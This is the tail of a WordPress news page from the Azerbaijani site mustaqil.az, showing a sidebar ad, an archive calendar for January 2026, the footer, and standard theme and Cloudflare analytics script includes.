        </div><div id="text-7" class="clean-grid-side-widget widget clean-grid-box widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-80591 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png" alt="" width="1110" height="220" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1.png 1110w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-300x59.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1024x203.png 1024w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-768x152.png 768w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-1064x211.png 1064w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-716x142.png 716w, https://www.mustaqil.az/wp-content/uploads/2021/04/reklam-idman-1-1-480x95.png 480w" sizes="auto, (max-width: 1110px) 100vw, 1110px" /></p>
</div>
		</div><div id="calendar-2" class="clean-grid-side-widget widget clean-grid-box widget_calendar"><h2 class="clean-grid-widget-title"><span>Arxİv</span></h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.mustaqil.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.mustaqil.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.mustaqil.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.mustaqil.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.mustaqil.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.mustaqil.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://www.mustaqil.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.mustaqil.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.mustaqil.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.mustaqil.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.mustaqil.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.mustaqil.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.mustaqil.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.mustaqil.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>
</div>
</div><!-- /#clean-grid-sidebar-wrapper-->



</div><!--/#clean-grid-content-wrapper -->
</div><!--/#clean-grid-wrapper -->






















<div class='clean-grid-footer clearfix' id='clean-grid-footer'>

	
	




<div class='clean-grid-foot-wrap clearfix'>
  <p class='clean-grid-copyright'>Copyright &copy; 2026 Müstəqil Az</p>
<p class='clean-grid-credit'><a href="https://amfi.dev">AmFiDev</a></p></div>
</div><!--/#clean-grid-footer -->

</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/clean-grid-pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/ResizeSensor.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="clean-grid-customjs-js-extra">
/* <![CDATA[ */
var clean_grid_ajax_object = {"ajaxurl":"https:\/\/www.mustaqil.az\/wp-admin\/admin-ajax.php","sticky_menu":"1","sticky_sidebar":"1","news_ticker":"1","news_ticker_speed":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/custom.js" id="clean-grid-customjs-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"556e4e54202f4c0bbfab1be24a4de608","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



